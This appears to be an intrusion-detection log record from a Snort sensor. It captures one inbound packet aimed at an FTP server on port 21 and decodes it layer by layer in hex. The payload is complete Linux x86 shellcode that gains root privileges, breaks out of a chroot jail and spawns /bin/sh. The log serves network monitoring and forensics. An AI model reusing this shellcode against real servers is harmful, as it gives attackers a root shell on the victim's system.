 t _type packet
t beat.hostname nucy
t beat.name nucy
# count 1
t ethernet_dst_mac 00:50:56:ca:11:d8
t ethernet_length 0
t ethernet_src_mac 00:50:18:03:39:80
t ethernet_type IPv4
# event_id 220
# event_second 1,000,684,559
? fields -
indexed_at January 16th 2016, 16:33:54.247
t input_type unified2
# ip_checksum 31,678
t ip_dst_ip 192.168.1.102
# ip_flags 2
# ip_fragoffset 0
# ip_id 16,786
# ip_ihl 5
# ip_length 201
? ip_options -
? ip_padding -
# ip_protocol 6
t ip_src_ip 207.35.251.172
# ip_tos 0
# ip_ttl 48
# ip_version 4
# offset 133,172
t packet_data PVP9EA@0{#fx|pH&R111F11CA?k^11^Ff'1^=11^C11^u1F^=0F1FvFNV110bin0sh1..11
t packet_data_hex 00 50 56 ca 11 d8 00 50 18 03 39 80 08 00 45 00 00 c9 41 92 40 00 30 06 7b be cf 23 fb ac c0 a8 01 66 08 c3 00 15 cf 78 ae 1c eb ce 0e b9 80 18 7c 70 48 16 00 00 01 01 08 0a 0e 26 52 13 01 c4 c8 fc 31 c0 31 db 31 c9 b0 46 cd 80 31 c0 31
db 43 89 d9 41 b0 3f cd 80 eb 6b 5e 31 c0 31 c9 8d 5e 01 88 46 04 66 b9 ff 01 b0 27 cd 80 31 c0 8d 5e 01 b0 3d cd 80 31 c0 31 db 8d 5e 08 89 43 02 31 c9 fe c9 31 c0 8d 5e 08 b0 0c cd 80 fe c9 75 f3 31 c0 88 46 09 8d 5e 08 b0 3d cd 80 fe
0e b0 30 fe c8 88 46 04 31 c0 88 46 07 89 76 08 89 46 0c 89 f3 8d 4e 08 8d 56 0c b0 0b cd 80 31 c0 31 db b0 01 cd 80 e8 90 ff ff ff 30 62 69 6e 30 73 68 31 2e 2e 31 31 0a
t packet_dump -- FULL PACKET DATA (215 bytes) ------------------------------------
00000000 00 50 56 ca 11 d8 00 50 18 03 39 80 08 00 45 00 |.PV....P..9...E.|
00000010 00 c9 41 92 40 00 30 06 7b be cf 23 fb ac c0 a8 |..A.@.0.{..#....|
00000020 01 66 08 c3 00 15 cf 78 ae 1c eb ce 0e b9 80 18 |.f.....x........|
00000030 7c 70 48 16 00 00 01 01 08 0a 0e 26 52 13 01 c4 ||pH........&R...|
00000040 c8 fc 31 c0 31 db 31 c9 b0 46 cd 80 31 c0 31 db |..1.1.1..F..1.1.|
00000050 43 89 d9 41 b0 3f cd 80 eb 6b 5e 31 c0 31 c9 8d |C..A.?...k^1.1..|
00000060 5e 01 88 46 04 66 b9 ff 01 b0 27 cd 80 31 c0 8d |^..F.f....'..1..|
00000070 5e 01 b0 3d cd 80 31 c0 31 db 8d 5e 08 89 43 02 |^..=..1.1..^..C.|
00000080 31 c9 fe c9 31 c0 8d 5e 08 b0 0c cd 80 fe c9 75 |1...1..^.......u|
00000090 f3 31 c0 88 46 09 8d 5e 08 b0 3d cd 80 fe 0e b0 |.1..F..^..=.....|
000000a0 30 fe c8 88 46 04 31 c0 88 46 07 89 76 08 89 46 |0...F.1..F..v..F|
000000b0 0c 89 f3 8d 4e 08 8d 56 0c b0 0b cd 80 31 c0 31 |....N..V.....1.1|
000000c0 db b0 01 cd 80 e8 90 ff ff ff 30 62 69 6e 30 73 |..........0bin0s|
000000d0 68 31 2e 2e 31 31 0a |h1..11.|
--- Layer 1 ---
Ethernet {Contents=[..14..] Payload=[..201..] SrcMAC=00:50:18:03:39:80 DstMAC=00:50:56:ca:11:d8 EthernetType=IPv4 Length=0}
00000000 00 50 56 ca 11 d8 00 50 18 03 39 80 08 00 |.PV....P..9...|
--- Layer 2 ---
IPv4 {Contents=[..20..] Payload=[..181..] Version=4 IHL=5 TOS=0 Length=201 Id=16786 Flags=DF FragOffset=0 TTL=48 Protocol=TCP Checksum=31678 SrcIP=207.35.251.172 DstIP=192.168.1.102 Options=[] Padding=[]}
00000000 45 00 00 c9 41 92 40 00 30 06 7b be cf 23 fb ac |E...A.@.0.{..#..|
00000010 c0 a8 01 66 |...f|
--- Layer 3 ---
TCP {Contents=[..32..] Payload=[..149..] SrcPort=2243(magicom) DstPort=21(ftp) Seq=3480792604 Ack=3956149945 DataOffset=8 FIN=false SYN=false RST=false PSH=true ACK=true URG=false ECE=false CWR=false NS=false Window=31856 Checksum=1
8454 Urgent=0 Options=[NOP, NOP, TSOPT:237392403/29673724] Padding=[]}
00000000 08 c3 00 15 cf 78 ae 1c eb ce 0e b9 80 18 7c 70 |.....x........|p|
00000010 48 16 00 00 01 01 08 0a 0e 26 52 13 01 c4 c8 fc |H........&R.....|
--- Layer 4 ---
Payload 149 byte(s)
00000000 31 c0 31 db 31 c9 b0 46 cd 80 31 c0 31 db 43 89 |1.1.1..F..1.1.C.|
00000010 d9 41 b0 3f cd 80 eb 6b 5e 31 c0 31 c9 8d 5e 01 |.A.?...k^1.1..^.|
00000020 88 46 04 66 b9 ff 01 b0 27 cd 80 31 c0 8d 5e 01 |.F.f....'..1..^.|
00000030 b0 3d cd 80 31 c0 31 db 8d 5e 08 89 43 02 31 c9 |.=..1.1..^..C.1.|
00000040 fe c9 31 c0 8d 5e 08 b0 0c cd 80 fe c9 75 f3 31 |..1..^.......u.1|
00000050 c0 88 46 09 8d 5e 08 b0 3d cd 80 fe 0e b0 30 fe |..F..^..=.....0.|
00000060 c8 88 46 04 31 c0 88 46 07 89 76 08 89 46 0c 89 |..F.1..F..v..F..|
00000070 f3 8d 4e 08 8d 56 0c b0 0b cd 80 31 c0 31 db b0 |..N..V.....1.1..|
00000080 01 cd 80 e8 90 ff ff ff 30 62 69 6e 30 73 68 31 |........0bin0sh1|
00000090 2e 2e 31 31 0a |..11.|
t packet_layers Ethernet, IPv4, TCP, Payload
# packet_length 215
# packet_link_type 1
# packet_microsecond 485,710
t packet_payload
# packet_second 1,000,684,559
t record_type packet
# sensor_id 0
t source /var/log/snort/snort.log.1452978988